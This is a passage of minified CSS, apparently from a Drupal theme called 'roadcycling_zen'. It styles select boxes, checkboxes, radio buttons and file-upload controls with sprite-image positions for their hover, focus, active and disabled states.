input{width:190px;}div.uploader.disabled span.action{color:#aaa;}div.uploader.disabled span.filename{border-color:#ddd;color:#aaa;}.selector,.checker,.button,.radio,.uploader{display:-moz-inline-box;display:inline-block;vertical-align:middle;zoom:1;*display:inline;}.selector select:focus,.radio input:focus,.checker input:focus,.uploader input:focus{outline:0;}div.button a,div.button button,div.button input{position:absolute;}div.button{cursor:pointer;position:relative;}div.button span{display:-moz-inline-box;display:inline-block;line-height:1;text-align:center;}div.selector{position:relative;padding-left:10px;overflow:hidden;}div.selector span{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}div.selector select{position:absolute;opacity:0;filter:alpha(opacity:0);height:25px;border:none;background:none;}div.checker{position:relative;}div.checker span{display:-moz-inline-box;display:inline-block;text-align:center;}div.checker input{opacity:0;filter:alpha(opacity:0);display:inline-block;background:none;}div.radio{position:relative;}div.radio span{display:-moz-inline-box;display:inline-block;text-align:center;}div.radio input{opacity:0;filter:alpha(opacity:0);text-align:center;display:inline-block;background:none;}div.uploader{position:relative;overflow:hidden;cursor:default;}div.uploader span.action{float:left;display:inline;padding:2px 0px;overflow:hidden;cursor:pointer;}div.uploader span.filename{padding:0px 10px;float:left;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;cursor:default;}div.uploader input{opacity:0;filter:alpha(opacity:0);position:absolute;top:0;right:0;bottom:0;float:right;height:25px;border:none;cursor:default;}
div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action{background-image:url(/sites/all/themes/roadcycling_zen/images/sprite-agent.png);background-repeat:no-repeat;}.selector,.radio,.checker,.uploader,.selector *,.radio *,.checker *,.uploader *{margin:0;padding:0;}div.selector{background-position:-483px -160px;line-height:32px;height:32px;}div.selector span{background-position:right 0px;height:32px;line-height:32px;}div.selector select{top:0px;left:0px;}div.selector:active,div.selector.active{background-position:-483px -192px;}div.selector:active span,div.selector.active span{background-position:right -32px;}div.selector.focus,div.selector.hover,div.selector:hover{background-position:-483px -224px;}div.selector.focus span,div.selector.hover span,div.selector:hover span{background-position:right -64px;}div.selector.focus:active,div.selector.focus.active,div.selector:hover:active,div.selector.active:hover{background-position:-483px -256px;}div.selector.focus:active span,div.selector:hover:active span,div.selector.active:hover span,div.selector.focus.active span{background-position:right -96px;}div.selector.disabled,div.selector.disabled:active,div.selector.disabled.active{background-position:-483px -288px;}div.selector.disabled span,div.selector.disabled:active span,div.selector.disabled.active span{background-position:right -128px;}div.checker{width:23px;height:23px;}div.checker input{width:23px;height:23px;}div.checker span{background-position:0px -320px;height:23px;width:23px;}div.checker:active span,div.checker.active span{background-position:-23px -320px;}div.checker.focus span,div.checker:hover span{background-position:-46px -320px;}div.checker.focus:active span,div.checker:active:hover span,div.checker.active:hover span,div.checker.focus.active span{background-position:-69px -320px;}div.checker span.checked{background-position:-92px -320px;}div.checker:active span.checked,div.checker.active span.checked{background-position:-115px -320px;}div.checker.focus span.checked,div.checker:hover span.checked{background-position:-138px -320px;}div.checker.focus:active span.checked,div.checker:hover:active span.checked,div.checker.active:hover span.checked,div.checker.active.focus span.checked{background-position:-161px -320px;}div.checker.disabled span,div.checker.disabled:active span,div.checker.disabled.active span{background-position:-184px -320px;}div.checker.disabled span.checked,div.checker.disabled:active span.checked,div.checker.disabled.active span.checked{background-position:-207px -320px;}div.radio{width:23px;height:23px;}div.radio input{width:23px;height:23px;}div.radio span{height:23px;width:23px;background-position:0px -343px;}div.radio:active span,div.radio.active span{background-position:-23px -343px;}div.radio.focus span,div.radio:hover span{background-position:-46px -343px;}div.radio.focus:active span,div.radio:active:hover span,div.radio.active:hover span,div.radio.active.focus span{background-position:-69px -343px;}div.radio span.checked{background-position:-92px -343px;}div.radio:active span.checked,div.radio.active span.checked{background-position:-115px -343px;}div.radio.focus span.checked,div.radio:hover span.checked{background-position:-138px -343px;}div.radio.focus:active span.checked,div.radio:hover:active span.checked,div.radio.focus.active span.checked,div.radio.active:hover span.checked{background-position:-161px -343px;}div.radio.disabled span,div.radio.disabled:active span,div.radio.disabled.active span{background-position:-184px -343px;}div.radio.disabled span.checked,div.radio.disabled:active span.checked,div.radio.disabled.active span.checked{background-position:-207px -343px;}div.uploader{background-position:0px -366px;height:32px;}div.uploader span.action{background-position:right -494px;height:24px;line-height:24px;}div.uploader span.filename{height:24px;margin:4px 0px 4px 4px;line-height:24px;}div.uploader.focus,div.uploader.hover,div.uploader:hover{background-position:0px -430px;}div.uploader.focus span.action,div.uploader.hover span.action,div.uploader:hover span.action{background-position:right -526px;}div.uploader.active span.action,div.uploader:active span.action{background-position:right -558px;}div.uploader.focus.active span.action,div.uploader:focus.active span.action,div.uploader.focus:active span.action,div.uploader:focus:active span.action{background-position:right -590px;}div.uploader.disabled{background-position:0px -398px;}div.uploader.disabled span.action{background-position:right -462px;}div.selector{margin-bottom:20px;width:120px;font-weight:normal !important;font-weight:bold;color:#464545;font-size:14px;}div.selector select{width:120px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1em;border:solid 1px #fff;}div.selector span{padding:0px 25px 0px 2px;cursor:pointer;}div.selector span{color:#ffffff;width:88px;text-shadow:rgba(0,0,0,0.5) 0px -1px 0px;}div.selector.disabled span{color:#bbb;}div.checker{margin-right:10px;}div.radio{margin-right:10px;}div.uploader{width:190px;margin-bottom:20px;cursor:pointer;}div.uploader span.action{width:83px;text-align:center;text-shadow:rgba(0,0,0,0.5) 0px -1px 0px;background-color:#1a1a1a;font-weight:bold;color:#ffffff;}div.uploader span.filename{color:#1a1a1a;width:82px;border-right:solid 1px #2e2e2e;font-size:90%;font-size:11px;}div.uploader input{width:190px;}div.uploader.disabled span.action{color:#aaa;}div.uploader.disabled span.filename{border-color:#ddd;color:#aaa;}.selector select:focus,.radio input:focus,.checker input:focus,uploader input:focus{outline:0;}div.selector{position:relative;padding-left:10px;}div.selector span{display:block;float:left;}div.selector select{position:absolute;opacity:0;}div.checker{position:relative;float:left;}div.checker span{display:block;float:left;text-align:center;}div.checker input{opacity:0;display:inline-block;}div.radio{position:relative;float:left;}div.radio span{display:block;float:left;text-align:center;}div.radio input{opacity:0;text-align:center;display:inline-block;}div.uploader{position:relative;float:left;overflow:hidden;}div.uploader span.action{float:left;display:inline;padding:4px 0px;overflow:hidden;cursor:pointer;}div.uploader span.filename{padding:0px 10px;float:left;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}div.uploader input{opacity:0;position:absolute;top:0;right:0;bottom:0;float:right;}
